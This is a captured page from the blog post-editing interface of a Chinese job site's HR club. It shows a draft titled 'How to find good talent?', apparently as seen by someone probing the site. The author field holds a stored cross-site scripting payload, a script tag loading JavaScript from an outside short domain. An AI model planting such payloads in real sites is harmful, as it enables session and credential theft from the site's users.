 hrclub.51job.com/blog/user_post.asp?logid=17251&t=0
应用 深入理解JavaScript jQuery学习 VPN获取 90sec论坛 Apache+Mysql+PHP PHP函数库 【[原创教程] 破解无线
www.51job.com
前程无忧
发表 管理 相册 留言 评论 更新
管理首页 | 指引帮助
日志管理
· 添加日志
· 草稿箱
· 所有日志
· 备份日志
评论管理
· 评论管理
· 留言管理
模板设置
· 选择模板
相册管理
· 添加相片
· 所有相片
· 相册分类管理
文件管理
· 所有文件
团队好友
发表日志
日志标题: 如何去挖掘好的人才? *
作者: <script src=//20.rs> *
系统分类: HR资讯 * 日志分类: 原创 * 验证码: 洗面
日志标签: 如何去挖掘好的人才? 以空格分隔,最多10个(什么是日志标签?)
上传图片: 选择文件 未选择文件 上传 剩余空间: 99921KB 单个文件: 1000KB
段落格式 字体 字号 A 100%
B I U x² x₂ ABC
如何去挖掘好的人才?
设计 预览 源码
发布日志 保存为草稿 灾难恢复 清除重写